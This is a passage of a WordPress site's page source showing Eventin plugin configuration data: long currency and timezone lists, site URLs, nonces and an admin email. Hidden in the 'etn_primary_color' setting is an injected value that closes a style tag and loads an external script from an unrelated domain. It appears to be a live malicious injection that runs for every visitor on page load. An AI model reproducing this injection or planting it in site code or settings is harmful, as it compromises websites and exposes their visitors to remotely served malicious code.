boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 20, 2026","time_format":"g:i a","time_format_string":"7:28 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"e806df3857","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/swiper-bundle.min.js?ver=4.0.53" id="swiper-bundle-min-js"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"ffd1e4a146","ticket_status_nonce":"b9351aa7d4","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese 